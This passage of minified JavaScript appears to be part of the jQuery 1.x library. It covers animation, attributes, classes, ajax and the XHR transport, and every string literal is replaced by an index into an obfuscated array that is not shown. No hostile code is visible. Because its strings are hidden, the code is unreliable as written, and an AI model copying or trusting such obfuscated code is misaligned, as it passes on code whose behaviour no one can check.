t&&(i=e,e=t,t=void 0),e&&t!==!1&&this[_x33225[239]](t||_x33225[241],[]),this[_x33225[110]](function(){var e=!0,r=null!=t&&t+_x33225[538],s=pt[_x33225[753]],o=pt[_x33225[158]](this);if(r)o[r]&&o[r][_x33225[278]]&&n(o[r]);else for(r in o)o[r]&&o[r][_x33225[278]]&&Ee[_x33225[10]](r)&&n(o[r]);for(r=s[_x33225[13]];r--;)s[r][_x33225[264]]!==this||null!=t&&s[r][_x33225[239]]!==t||(s[r][_x33225[754]][_x33225[278]](i),e=!1,s[_x33225[317]](r,1));!e&&i||pt[_x33225[536]](this,t);});},finish:function(t){return t!==!1&&(t=t||_x33225[241]),this[_x33225[110]](function(){var e,i=pt[_x33225[158]](this),n=i[t+_x33225[239]],r=i[t+_x33225[538]],s=pt[_x33225[753]],o=n?n[_x33225[13]]:0;for(i[_x33225[752]]=!0,pt[_x33225[239]](this,t,[]),r&&r[_x33225[278]]&&r[_x33225[278]][_x33225[105]](this,!0),e=s[_x33225[13]];e--;)s[e][_x33225[264]]===this&&s[e][_x33225[239]]===t&&(s[e][_x33225[754]][_x33225[278]](!0),s[_x33225[317]](e,1));for(e=0;o>e;e++)n[e]&&n[e][_x33225[752]]&&n[e][_x33225[752]][_x33225[105]](this);delete i[_x33225[752]];});}}),pt[_x33225[110]]([_x33225[257],_x33225[78],_x33225[81]],function(t,e){var i=pt[_x33225[312]][e];pt[_x33225[312]][e]=function(t,n,r){return null==t||_x33225[318]==typeof t?i[_x33225[181]](this,arguments):this[_x33225[751]](z(e,!0),t,n,r);};}),pt[_x33225[110]]({slideDown:z(_x33225[78]),slideUp:z(_x33225[81]),slideToggle:z(_x33225[257]),fadeIn:{opacity:_x33225[78]},fadeOut:{opacity:_x33225[81]},fadeToggle:{opacity:_x33225[257]}},function(t,e){pt[_x33225[312]][t]=function(t,i,n){return this[_x33225[751]](e,t,i,n);};}),pt[_x33225[753]]=[],pt[_x33225[241]][_x33225[755]]=function(){var t,e=pt[_x33225[753]],i=0;for(Se=pt[_x33225[235]]();i<e[_x33225[13]];i++)t=e[i],t()||e[i]!==t||e[_x33225[317]](i--,1);e[_x33225[13]]||pt[_x33225[241]][_x33225[278]](),Se=void 0;},pt[_x33225[241]][_x33225[280]]=function(t){pt[_x33225[753]][_x33225[156]](t),t()?pt[_x33225[241]][_x33225[149]]():pt[_x33225[753]][_x33225[129]]();},pt[_x33225[241]][_x33225[756]]=13,pt[_x33225[241]][_x33225[149]]=function(){ke||(ke=t[_x33225[757]](pt[_x33225[241]][_x33225[755]],pt[_x33225[241]][_x33225[756]]));},pt[_x33225[241]][_x33225[278]]=function(){t[_x33225[758]](ke),ke=null;},pt[_x33225[241]][_x33225[749]]={slow:600,fast:200,_default:400},pt[_x33225[312]][_x33225[759]]=function(e,i){return e=pt[_x33225[241]]?pt[_x33225[241]][_x33225[749]][e]||e:e,i=i||_x33225[241],this[_x33225[239]](i,function(i,n){var r=t[_x33225[234]](i,e);n[_x33225[278]]=function(){t[_x33225[760]](r);};});},function(){var t,e=nt[_x33225[16]](_x33225[176]),i=nt[_x33225[16]](_x33225[162]),n=nt[_x33225[16]](_x33225[482]),r=n[_x33225[19]](nt[_x33225[16]](_x33225[199]));i=nt[_x33225[16]](_x33225[162]),i[_x33225[335]](_x33225[5],_x33225[558]),i[_x33225[164]]=_x33225[549],t=i[_x33225[11]](_x33225[646])[0],e[_x33225[335]](_x33225[17],_x33225[554]),i[_x33225[19]](e),t=i[_x33225[11]](_x33225[646])[0],t[_x33225[147]][_x33225[528]]=_x33225[761],ht[_x33225[762]]=_x33225[558]!==i[_x33225[5]],ht[_x33225[147]]=/top/[_x33225[10]](t[_x33225[120]](_x33225[147])),ht[_x33225[763]]=_x33225[764]===t[_x33225[120]](_x33225[22]),ht[_x33225[765]]=!!e[_x33225[198]],ht[_x33225[766]]=r[_x33225[201]],ht[_x33225[767]]=!!nt[_x33225[16]](_x33225[659])[_x33225[767]],n[_x33225[475]]=!0,ht[_x33225[768]]=!r[_x33225[475]],e=nt[_x33225[16]](_x33225[176]),e[_x33225[335]](_x33225[198],_x33225[29]),ht[_x33225[176]]=_x33225[29]===e[_x33225[120]](_x33225[198]),e[_x33225[198]]=_x33225[558],e[_x33225[335]](_x33225[17],_x33225[557]),ht[_x33225[769]]=_x33225[558]===e[_x33225[198]];}();var Pe=/\r/g,$e=/[\x20\t\r\n\f]+/g;pt[_x33225[312]][_x33225[132]]({val:function(t){var e,i,n,r=this[0];return arguments[_x33225[13]]?(n=pt[_x33225[103]](t),this[_x33225[110]](function(i){var r;1===this[_x33225[106]]&&(r=n?t[_x33225[105]](this,i,pt(this)[_x33225[770]]()):t,null==r?r=_x33225[29]:_x33225[102]==typeof r?r+=_x33225[29]:pt[_x33225[134]](r)&&(r=pt[_x33225[136]](r,function(t){return null==t?_x33225[29]:t+_x33225[29];})),e=pt[_x33225[771]][this[_x33225[17]]]||pt[_x33225[771]][this[_x33225[155]][_x33225[69]]()],e&&_x33225[733]in e&&void 0!==e[_x33225[733]](this,r,_x33225[198])||(this[_x33225[198]]=r));})):r?(e=pt[_x33225[771]][r[_x33225[17]]]||pt[_x33225[771]][r[_x33225[155]][_x33225[69]]()],e&&_x33225[219]in e&&void 0!==(i=e[_x33225[219]](r,_x33225[198]))?i:(i=r[_x33225[198]],_x33225[107]==typeof i?i[_x33225[71]](Pe,_x33225[29]):null==i?_x33225[29]:i)):void 0;}}),pt[_x33225[132]]({valHooks:{option:{get:function(t){var e=pt[_x33225[185]][_x33225[184]](t,_x33225[198]);return null!=e?e:pt[_x33225[197]](pt[_x33225[193]](t))[_x33225[71]]($e,_x33225[28]);}},select:{get:function(t){for(var e,i,n=t[_x33225[678]],r=t[_x33225[476]],s=_x33225[772]===t[_x33225[17]]||0>r,o=s?null:[],a=s?r+1:n[_x33225[13]],l=0>r?a:s?r:0;a>l;l++)if(i=n[l],(i[_x33225[201]]||l===r)&&(ht[_x33225[768]]?!i[_x33225[475]]:null===i[_x33225[120]](_x33225[475]))&&(!i[_x33225[194]][_x33225[475]]||!pt[_x33225[155]](i[_x33225[194]],_x33225[576]))){if(e=pt(i)[_x33225[770]](),s)return e;o[_x33225[156]](e);}return o;},set:function(t,e){for(var i,n,r=t[_x33225[678]],s=pt[_x33225[497]](e),o=r[_x33225[13]];o--;)if(n=r[o],pt[_x33225[109]](pt[_x33225[771]][_x33225[199]][_x33225[219]](n),s)>-1)try{n[_x33225[201]]=i=!0;}catch(a){n[_x33225[773]];}else n[_x33225[201]]=!1;return i||(t[_x33225[476]]=-1),r;}}}}),pt[_x33225[110]]([_x33225[557],_x33225[554]],function(){pt[_x33225[771]][this]={set:function(t,e){return pt[_x33225[134]](e)?t[_x33225[161]]=pt[_x33225[109]](pt(t)[_x33225[770]](),e)>-1:void 0;}},ht[_x33225[765]]||(pt[_x33225[771]][this][_x33225[219]]=function(t){return null===t[_x33225[120]](_x33225[198])?_x33225[583]:t[_x33225[198]];});});var De,Oe,je=pt[_x33225[487]][_x33225[341]],Me=/^(?:checked|selected)$/i,Re=ht[_x33225[762]],Ne=ht[_x33225[176]];pt[_x33225[312]][_x33225[132]]({attr:function(t,e){return zt(this,pt[_x33225[184]],t,e,arguments[_x33225[13]]>1);},removeAttr:function(t){return this[_x33225[110]](function(){pt[_x33225[774]](this,t);});}}),pt[_x33225[132]]({attr:function(t,e,i){var n,r,s=t[_x33225[106]];if(3!==s&&8!==s&&2!==s)return _x33225[9]==typeof t[_x33225[120]]?pt[_x33225[661]](t,e,i):(1===s&&pt[_x33225[490]](t)||(e=e[_x33225[69]](),r=pt[_x33225[775]][e]||(pt[_x33225[487]][_x33225[111]][_x33225[776]][_x33225[10]](e)?Oe:De)),void 0!==i?null===i?void pt[_x33225[774]](t,e):r&&_x33225[733]in r&&void 0!==(n=r[_x33225[733]](t,i,e))?n:(t[_x33225[335]](e,i+_x33225[29]),i):r&&_x33225[219]in r&&null!==(n=r[_x33225[219]](t,e))?n:(n=pt[_x33225[185]][_x33225[184]](t,e),null==n?void 0:n));},attrHooks:{type:{set:function(t,e){if(!ht[_x33225[769]]&&_x33225[557]===e&&pt[_x33225[155]](t,_x33225[176])){var i=t[_x33225[198]];return t[_x33225[335]](_x33225[17],e),i&&(t[_x33225[198]]=i),e;}}}},removeAttr:function(t,e){var i,n,r=0,s=e&&e[_x33225[111]](Pt);if(s&&1===t[_x33225[106]])for(;i=s[r++];)n=pt[_x33225[777]][i]||i,pt[_x33225[487]][_x33225[111]][_x33225[776]][_x33225[10]](i)?Ne&&Re||!Me[_x33225[10]](i)?t[n]=!1:t[pt[_x33225[133]](_x33225[778]+i)]=t[n]=!1:pt[_x33225[184]](t,i,_x33225[29]),t[_x33225[187]](Re?i:n);}}),Oe={set:function(t,e,i){return e===!1?pt[_x33225[774]](t,i):Ne&&Re||!Me[_x33225[10]](i)?t[_x33225[335]](!Re&&pt[_x33225[777]][i]||i,i):t[pt[_x33225[133]](_x33225[778]+i)]=t[i]=!0,i;}},pt[_x33225[110]](pt[_x33225[487]][_x33225[111]][_x33225[776]][_x33225[541]][_x33225[111]](/\w+/g),function(t,e){var i=je[e]||pt[_x33225[185]][_x33225[184]];Ne&&Re||!Me[_x33225[10]](e)?je[e]=function(t,e,n){var r,s;return n||(s=je[e],je[e]=r,r=null!=i(t,e,n)?e[_x33225[69]]():null,je[e]=s),r;}:je[e]=function(t,e,i){return i?void 0:t[pt[_x33225[133]](_x33225[778]+e)]?e[_x33225[69]]():null;};}),Ne&&Re||(pt[_x33225[775]][_x33225[198]]={set:function(t,e,i){return pt[_x33225[155]](t,_x33225[176])?void(t[_x33225[203]]=e):De&&De[_x33225[733]](t,e,i);}}),Re||(De={set:function(t,e,i){var n=t[_x33225[405]](i);return n||t[_x33225[779]](n=t[_x33225[178]][_x33225[780]](i)),n[_x33225[198]]=e+=_x33225[29],_x33225[198]===i||e===t[_x33225[120]](i)?e:void 0;}},je[_x33225[331]]=je[_x33225[422]]=je[_x33225[781]]=function(t,e,i){var n;return i?void 0:(n=t[_x33225[405]](e))&&_x33225[29]!==n[_x33225[198]]?n[_x33225[198]]:null;},pt[_x33225[771]][_x33225[344]]={get:function(t,e){var i=t[_x33225[405]](e);return i&&i[_x33225[441]]?i[_x33225[198]]:void 0;},set:De[_x33225[733]]},pt[_x33225[775]][_x33225[782]]={set:function(t,e,i){De[_x33225[733]](t,_x33225[29]!==e&&e,i);}},pt[_x33225[110]]([_x33225[87],_x33225[246]],function(t,e){pt[_x33225[775]][e]={set:function(t,i){return _x33225[29]===i?(t[_x33225[335]](e,_x33225[720]),i):void 0;}};})),ht[_x33225[147]]||(pt[_x33225[775]][_x33225[147]]={get:function(t){return t[_x33225[147]][_x33225[528]]||void 0;},set:function(t,e){return t[_x33225[147]][_x33225[528]]=e+_x33225[29];}});var Le=/^(?:input|select|textarea|button|object)$/i,Ie=/^(?:a|area)$/i;pt[_x33225[312]][_x33225[132]]({prop:function(t,e){return zt(this,pt[_x33225[661]],t,e,arguments[_x33225[13]]>1);},removeProp:function(t){return t=pt[_x33225[777]][t]||t,this[_x33225[110]](function(){try{this[t]=void 0,delete this[t];}catch(e){}});}}),pt[_x33225[132]]({prop:function(t,e,i){var n,r,s=t[_x33225[106]];if(3!==s&&8!==s&&2!==s)return 1===s&&pt[_x33225[490]](t)||(e=pt[_x33225[777]][e]||e,r=pt[_x33225[740]][e]),void 0!==i?r&&_x33225[733]in r&&void 0!==(n=r[_x33225[733]](t,i,e))?n:t[e]=i:r&&_x33225[219]in r&&null!==(n=r[_x33225[219]](t,e))?n:t[e];},propHooks:{tabIndex:{get:function(t){var e=pt[_x33225[185]][_x33225[184]](t,_x33225[783]);return e?parseInt(e,10):Le[_x33225[10]](t[_x33225[155]])||Ie[_x33225[10]](t[_x33225[155]])&&t[_x33225[22]]?0:-1;}}},propFix:{'for':_x33225[784],'class':_x33225[5]}}),ht[_x33225[763]]||pt[_x33225[110]]([_x33225[22],_x33225[15]],function(t,e){pt[_x33225[740]][e]={get:function(t){return t[_x33225[120]](e,4);}};}),ht[_x33225[766]]||(pt[_x33225[740]][_x33225[201]]={get:function(t){var e=t[_x33225[194]];return e&&(e[_x33225[476]],e[_x33225[194]]&&e[_x33225[194]][_x33225[476]]),null;},set:function(t){var e=t[_x33225[194]];e&&(e[_x33225[476]],e[_x33225[194]]&&e[_x33225[194]][_x33225[476]]);}}),pt[_x33225[110]]([_x33225[474],_x33225[785],_x33225[786],_x33225[787],_x33225[788],_x33225[789],_x33225[790],_x33225[791],_x33225[792],_x33225[793]],function(){pt[_x33225[777]][this[_x33225[69]]()]=this;}),ht[_x33225[767]]||(pt[_x33225[777]][_x33225[767]]=_x33225[794]);var ze=/[\t\r\n\f]/g;pt[_x33225[312]][_x33225[132]]({addClass:function(t){var e,i,n,r,s,o,a,l=0;if(pt[_x33225[103]](t))return this[_x33225[110]](function(e){pt(this)[_x33225[82]](t[_x33225[105]](this,e,W(this)));});if(_x33225[107]==typeof t&&t)for(e=t[_x33225[111]](Pt)||[];i=this[l++];)if(r=W(i),n=1===i[_x33225[106]]&&(_x33225[28]+r+_x33225[28])[_x33225[71]](ze,_x33225[28])){for(o=0;s=e[o++];)n[_x33225[14]](_x33225[28]+s+_x33225[28])<0&&(n+=s+_x33225[28]);a=pt[_x33225[197]](n),r!==a&&pt[_x33225[184]](i,_x33225[283],a);}return this;},removeClass:function(t){var e,i,n,r,s,o,a,l=0;if(pt[_x33225[103]](t))return this[_x33225[110]](function(e){pt(this)[_x33225[795]](t[_x33225[105]](this,e,W(this)));});if(!arguments[_x33225[13]])return this[_x33225[184]](_x33225[283],_x33225[29]);if(_x33225[107]==typeof t&&t)for(e=t[_x33225[111]](Pt)||[];i=this[l++];)if(r=W(i),n=1===i[_x33225[106]]&&(_x33225[28]+r+_x33225[28])[_x33225[71]](ze,_x33225[28])){for(o=0;s=e[o++];)for(;n[_x33225[14]](_x33225[28]+s+_x33225[28])>-1;)n=n[_x33225[71]](_x33225[28]+s+_x33225[28],_x33225[28]);a=pt[_x33225[197]](n),r!==a&&pt[_x33225[184]](i,_x33225[283],a);}return this;},toggleClass:function(t,e){var i=typeof t;return _x33225[318]==typeof e&&_x33225[107]===i?e?this[_x33225[82]](t):this[_x33225[795]](t):pt[_x33225[103]](t)?this[_x33225[110]](function(i){pt(this)[_x33225[796]](t[_x33225[105]](this,i,W(this),e),e);}):this[_x33225[110]](function(){var e,n,r,s;if(_x33225[107]===i)for(n=0,r=pt(this),s=t[_x33225[111]](Pt)||[];e=s[n++];)r[_x33225[797]](e)?r[_x33225[795]](e):r[_x33225[82]](e);else void 0!==t&&_x33225[318]!==i||(e=W(this),e&&pt[_x33225[158]](this,_x33225[798],e),pt[_x33225[184]](this,_x33225[283],e||t===!1?_x33225[29]:pt[_x33225[158]](this,_x33225[798])||_x33225[29]));});},hasClass:function(t){var e,i,n=0;for(e=_x33225[28]+t+_x33225[28];i=this[n++];)if(1===i[_x33225[106]]&&(_x33225[28]+W(i)+_x33225[28])[_x33225[71]](ze,_x33225[28])[_x33225[14]](e)>-1)return!0;return!1;}}),pt[_x33225[110]](_x33225[799][_x33225[137]](_x33225[28]),function(t,e){pt[_x33225[312]][e]=function(t,i){return arguments[_x33225[13]]>0?this[_x33225[583]](e,null,t,i):this[_x33225[85]](e);};}),pt[_x33225[312]][_x33225[132]]({hover:function(t,e){return this[_x33225[801]](t)[_x33225[800]](e||t);}});var qe=t[_x33225[471]],Fe=pt[_x33225[235]](),He=/\?/,Be=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;pt[_x33225[124]]=function(e){if(t[_x33225[802]]&&t[_x33225[802]][_x33225[803]])return t[_x33225[802]][_x33225[803]](e+_x33225[29]);var i,n=null,r=pt[_x33225[197]](e+_x33225[29]);return r&&!pt[_x33225[197]](r[_x33225[71]](Be,function(t,e,r,s){return i&&e&&(n=0),0===n?t:(i=r||e,n+=!s-!r,_x33225[29]);}))?Function(_x33225[804]+r)():pt[_x33225[442]](_x33225[805]+e);},pt[_x33225[806]]=function(e){var i,n;if(!e||_x33225[107]!=typeof e)return null;try{t[_x33225[807]]?(n=new t[_x33225[807]](),i=n[_x33225[808]](e,_x33225[809])):(i=new t[_x33225[306]](_x33225[810]),i[_x33225[811]]=_x33225[122],i[_x33225[812]](e));}catch(r){i=void 0;}return i&&i[_x33225[214]]&&!i[_x33225[11]](_x33225[299])[_x33225[13]]||pt[_x33225[442]](_x33225[813]+e),i;};var We=/#.*$/,Ue=/([?&])_=[^&]*/,Xe=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Ye=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Ve=/^(?:GET|HEAD)$/,Qe=/^\/\//,Ge=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Ze={},Je={},Ke=_x33225[814][_x33225[135]](_x33225[43]),ti=qe[_x33225[22]],ei=Ge[_x33225[145]](ti[_x33225[69]]())||[];pt[_x33225[132]]({active:0,lastModified:{},etag:{},ajaxSettings:{url:ti,type:_x33225[815],isLocal:Ye[_x33225[10]](ei[1]),global:!0,processData:!0,async:!0,contentType:_x33225[816],accepts:{'*':Ke,text:_x33225[817],html:_x33225[818],xml:_x33225[819],json:_x33225[820]},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:_x33225[821],text:_x33225[822],json:_x33225[823]},converters:{'* text':String,'text html':!0,'text json':pt[_x33225[124]],'text xml':pt[_x33225[806]]},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,e){return e?Y(Y(t,pt[_x33225[287]]),e):Y(pt[_x33225[287]],t);},ajaxPrefilter:U(Ze),ajaxTransport:U(Je),ajax:function(e,i){function n(e,i,n,r){var s,h,y,_,b,T=i;2!==w&&(w=2,l&&t[_x33225[760]](l),u=void 0,a=r||_x33225[29],x[_x33225[0]]=e>0?4:0,s=e>=200&&300>e||304===e,n&&(_=V(d,x,n)),_=Q(d,_,x,s),s?(d[_x33225[824]]&&(b=x[_x33225[291]](_x33225[825]),b&&(pt[_x33225[826]][o]=b),b=x[_x33225[291]](_x33225[827]),b&&(pt[_x33225[827]][o]=b)),204===e||_x33225[828]===d[_x33225[17]]?T=_x33225[829]:304===e?T=_x33225[830]:(T=_[_x33225[831]],h=_[_x33225[76]],y=_[_x33225[442]],s=!y)):(y=T,!e&&T||(T=_x33225[442],0>e&&(e=0))),x[_x33225[832]]=e,x[_x33225[833]]=(i||T)+_x33225[29],s?g[_x33225[270]](p,[h,T,x]):g[_x33225[276]](p,[x,T,y]),x[_x33225[834]](v),v=void 0,c&&f[_x33225[85]](s?_x33225[835]:_x33225[836],[x,d,s?h:y]),m[_x33225[509]](p,[x,T]),c&&(f[_x33225[85]](_x33225[837],[x,d]),--pt[_x33225[838]]||pt[_x33225[116]][_x33225[85]](_x33225[839])));}_x33225[95]==typeof e&&(i=e,e=void 0),i=i||{};var r,s,o,a,l,c,u,h,d=pt[_x33225[840]]({},i),p=d[_x33225[314]]||d,f=d[_x33225[314]]&&(p[_x33225[106]]||p[_x33225[495]])?pt(p):pt[_x33225[116]],g=pt[_x33225[263]](),m=pt[_x33225[503]](_x33225[511]),v=d[_x33225[834]]||{},y={},_={},w=0,b=_x33225[841],x={readyState:0,getResponseHeader:function(t){var e;if(2===w){if(!h)for(h={};e=Xe[_x33225[145]](a);)h[e[1][_x33225[69]]()]=e[2];e=h[t[_x33225[69]]()];}return null==e?null:e;},getAllResponseHeaders:function(){return 2===w?a:null;},setRequestHeader:function(t,e){var i=t[_x33225[69]]();return w||(t=_[i]=_[i]||t,y[t]=e),this;},overrideMimeType:function(t){return w||(d[_x33225[290]]=t),this;},statusCode:function(t){var e;if(t)if(2>w)for(e in t)v[e]=[v[e],t[e]];else x[_x33225[245]](t[x[_x33225[832]]]);return this;},abort:function(t){var e=t||b;return u&&u[_x33225[842]](e),n(0,e),this;}};if(g[_x33225[271]](x)[_x33225[4]]=m[_x33225[182]],x[_x33225[302]]=x[_x33225[258]],x[_x33225[442]]=x[_x33225[281]],d[_x33225[843]]=((e||d[_x33225[843]]||ti)+_x33225[29])[_x33225[71]](We,_x33225[29])[_x33225[71]](Qe,ei[1]+_x33225[844]),d[_x33225[17]]=i[_x33225[845]]||i[_x33225[17]]||d[_x33225[845]]||d[_x33225[17]],d[_x33225[285]]=pt[_x33225[197]](d[_x33225[296]]||_x33225[43])[_x33225[69]]()[_x33225[111]](Pt)||[_x33225[29]],null==d[_x33225[846]]&&(r=Ge[_x33225[145]](d[_x33225[843]][_x33225[69]]()),d[_x33225[846]]=!(!r||r[1]===ei[1]&&r[2]===ei[2]&&(r[3]||(_x33225[847]===r[1]?_x33225[848]:_x33225[849]))===(ei[3]||(_x33225[847]===ei[1]?_x33225[848]:_x33225[849])))),d[_x33225[76]]&&d[_x33225[850]]&&_x33225[107]!=typeof d[_x33225[76]]&&(d[_x33225[76]]=pt[_x33225[851]](d[_x33225[76]],d[_x33225[852]])),X(Ze,d,i,x),2===w)return x;c=pt[_x33225[116]]&&d[_x33225[592]],c&&0===pt[_x33225[838]]++&&pt[_x33225[116]][_x33225[85]](_x33225[853]),d[_x33225[17]]=d[_x33225[17]][_x33225[54]](),d[_x33225[854]]=!Ve[_x33225[10]](d[_x33225[17]]),o=d[_x33225[843]],d[_x33225[854]]||(d[_x33225[76]]&&(o=d[_x33225[843]]+=(He[_x33225[10]](o)?_x33225[855]:_x33225[856])+d[_x33225[76]],delete d[_x33225[76]]),d[_x33225[128]]===!1&&(d[_x33225[843]]=Ue[_x33225[10]](o)?o[_x33225[71]](Ue,_x33225[857]+Fe++):o+(He[_x33225[10]](o)?_x33225[855]:_x33225[856])+_x33225[858]+Fe++)),d[_x33225[824]]&&(pt[_x33225[826]][o]&&x[_x33225[859]](_x33225[860],pt[_x33225[826]][o]),pt[_x33225[827]][o]&&x[_x33225[859]](_x33225[861],pt[_x33225[827]][o])),(d[_x33225[76]]&&d[_x33225[854]]&&d[_x33225[862]]!==!1||i[_x33225[862]])&&x[_x33225[859]](_x33225[292],d[_x33225[862]]),x[_x33225[859]](_x33225[863],d[_x33225[285]][0]&&d[_x33225[864]][d[_x33225[285]][0]]?d[_x33225[864]][d[_x33225[285]][0]]+(_x33225[43]!==d[_x33225[285]][0]?_x33225[865]+Ke+_x33225[866]:_x33225[29]):d[_x33225[864]][_x33225[43]]);for(s in d[_x33225[867]])x[_x33225[859]](s,d[_x33225[867]][s]);if(d[_x33225[868]]&&(d[_x33225[868]][_x33225[105]](p,x,d)===!1||2===w))return x[_x33225[842]]();b=_x33225[842];for(s in{success:1,error:1,complete:1})x[s](d[s]);if(u=X(Je,d,i,x)){if(x[_x33225[0]]=1,c&&f[_x33225[85]](_x33225[869],[x,d]),2===w)return x;d[_x33225[811]]&&d[_x33225[870]]>0&&(l=t[_x33225[234]](function(){x[_x33225[842]](_x33225[870]);},d[_x33225[870]]));try{w=1,u[_x33225[871]](y,n);}catch(T){if(!(2>w))throw T;n(-1,T);}}else n(-1,_x33225[872]);return x;},getJSON:function(t,e,i){return pt[_x33225[219]](t,e,i,_x33225[873]);},getScript:function(t,e){return pt[_x33225[219]](t,void 0,e,_x33225[12]);}}),pt[_x33225[110]]([_x33225[219],_x33225[874]],function(t,e){pt[e]=function(t,i,n,r){return pt[_x33225[103]](i)&&(r=r||n,n=i,i=void 0),pt[_x33225[875]](pt[_x33225[132]]({url:t,type:e,dataType:r,data:i,success:n},pt[_x33225[319]](t)&&t));};}),pt[_x33225[208]]=function(t){return pt[_x33225[875]]({url:t,type:_x33225[815],dataType:_x33225[12],cache:!0,async:!1,global:!1,'throws':!0});},pt[_x33225[312]][_x33225[132]]({wrapAll:function(t){if(pt[_x33225[103]](t))return this[_x33225[110]](function(e){pt(this)[_x33225[876]](t[_x33225[105]](this,e));});if(this[0]){var e=pt(t,this[0][_x33225[178]])[_x33225[205]](0)[_x33225[207]](!0);this[0][_x33225[194]]&&e[_x33225[27]](this[0]),e[_x33225[136]](function(){for(var t=this;t[_x33225[172]]&&1===t[_x33225[172]][_x33225[106]];)t=t[_x33225[172]];return t;})[_x33225[677]](this);}return this;},wrapInner:function(t){return pt[_x33225[103]](t)?this[_x33225[110]](function(e){pt(this)[_x33225[877]](t[_x33225[105]](this,e));}):this[_x33225[110]](function(){var e=pt(this),i=e[_x33225[288]]();i[_x33225[13]]?i[_x33225[876]](t):e[_x33225[677]](t);});},wrap:function(t){var e=pt[_x33225[103]](t);return this[_x33225[110]](function(i){pt(this)[_x33225[876]](e?t[_x33225[105]](this,i):t);});},unwrap:function(){return this[_x33225[878]]()[_x33225[110]](function(){pt[_x33225[155]](this,_x33225[20])||pt(this)[_x33225[683]](this[_x33225[154]]);})[_x33225[150]]();}}),pt[_x33225[487]][_x33225[477]][_x33225[255]]=function(t){return ht[_x33225[879]]()?t[_x33225[227]]<=0&&t[_x33225[228]]<=0&&!t[_x33225[696]]()[_x33225[13]]:Z(t);},pt[_x33225[487]][_x33225[477]][_x33225[880]]=function(t){return!pt[_x33225[487]][_x33225[477]][_x33225[255]](t);};var ii=/%20/g,ni=/\[\]$/,ri=/\r?\n/g,si=/^(?:submit|button|image|reset|file)$/i,oi=/^(?:input|select|textarea|keygen)/i;pt[_x33225[851]]=function(t,e){var i,n=[],r=function(t,e){e=pt[_x33225[103]](e)?e():null==e?_x33225[29]:e,n[n[_x33225[13]]]=encodeURIComponent(t)+_x33225[372]+encodeURIComponent(e);};if(void 0===e&&(e=pt[_x33225[287]]&&pt[_x33225[287]][_x33225[852]]),pt[_x33225[134]](t)||t[_x33225[495]]&&!pt[_x33225[319]](t))pt[_x33225[110]](t,function(){r(this[_x33225[422]],this[_x33225[198]]);});else for(i in t)J(i,t[i],e,r);return n[_x33225[30]](_x33225[855])[_x33225[71]](ii,_x33225[39]);},pt[_x33225[312]][_x33225[132]]({serialize:function(){return pt[_x33225[851]](this[_x33225[881]]());},serializeArray:function(){return this[_x33225[136]](function(){var t=pt[_x33225[661]](this,_x33225[882]);return t?pt[_x33225[497]](t):this;})[_x33225[108]](function(){var t=this[_x33225[17]];return this[_x33225[422]]&&!pt(this)[_x33225[491]](_x33225[427])&&oi[_x33225[10]](this[_x33225[155]])&&!si[_x33225[10]](t)&&(this[_x33225[161]]||!qt[_x33225[10]](t));})[_x33225[136]](function(t,e){var i=pt(this)[_x33225[770]]();return null==i?null:pt[_x33225[134]](i)?pt[_x33225[136]](i,function(t){return{name:e[_x33225[422]],value:t[_x33225[71]](ri,_x33225[883])};}):{name:e[_x33225[422]],value:i[_x33225[71]](ri,_x33225[883])};})[_x33225[219]]();}}),pt[_x33225[287]][_x33225[884]]=void 0!==t[_x33225[306]]?function(){return this[_x33225[885]]?tt():nt[_x33225[886]]>8?K():/^(get|post|head|put|delete|options)$/i[_x33225[10]](this[_x33225[17]])&&K()||tt();}:K;var ai=0,li={},ci=pt[_x33225[287]][_x33225[884]]();t[_x33225[1]]&&t[_x33225[1]](_x33225[399],function(){for(var t in li)li[t](void 0,!0);}),ht[_x33225[887]]=!!ci&&_x33225[888]in ci,ci=ht[_x33225[875]]=!!ci,ci&&pt[_x33225[889]](function(e){if(!e[_x33225[846]]||ht[_x33225[887]]){var i;return{send:function(n,r){var s,o=e[_x33225[884]](),a=++ai;if(o[_x33225[890]](e[_x33225[17]],e[_x33225[843]],e[_x33225[811]],e[_x33225[891]],e[_x33225[892]]),e[_x33225[893]])for(s in e[_x33225[893]])o[s]=e[_x33225[893]][s];e[_x33225[290]]&&o[_x33225[894]]&&o[_x33225[894]](e[_x33225[290]]),e[_x33225[846]]||n[_x33225[895]]||(n[_x33225[895]]=_x33225[305]);for(s in n)void 0!==n[s]&&o[_x33225[859]](s,n[s]+_x33225[29]);o[_x33225[871]](e[_x33225[854]]&&e[_x33225[76]]||null),i=function(t,n){var s,l,c;if(i&&(n||4===o[_x33225[0]]))if(delete li[a],i=void 0,o[_x33225[2]]=pt[_x33225[131]],n)4!==o[_x33225[0]]&&o[_x33225[842]]();else{c={},s=o[_x33225[832]],_x33225[107]==typeof o[_x33225[822]]&&(c[_x33225[193]]=o[_x33225[822]]);try{l=o[_x33225[833]];}catch(u){l=_x33225[29];}s||!e[_x33225[885]]||e[_x33225[846]]?1223===s&&(s=204):s=c[_x33225[193]]?200:404;}c&&r(s,l,c,o[_x33225[896]]());},e[_x33225[811]]?4===o[_x33225[0]]?t[_x33225[234]](i):o[_x33225[2]]=li[a]=i:i();},abort:function(){i&&i(void 0,!0);}};}}),pt[_x33225[840]]({accepts:{script:_x33225[897]},contents:{script:/\b(?:java|ecma)script\b/},converters:{'text script':function(t){return pt[_x33225[159]](t),t;}}}),pt[_x33225[898]](_x33225[12],function(t){void 0===t[_x33225[128]]&&(t[_x33225[128]]=!1),t[_x33225[846]]&&(t[_x33225[17]]=_x33225[815],t[_x33225[592]]=!1);}),pt[_x33225[889]](_x33225[12],function(t){if(t[_x33225[846]]){var 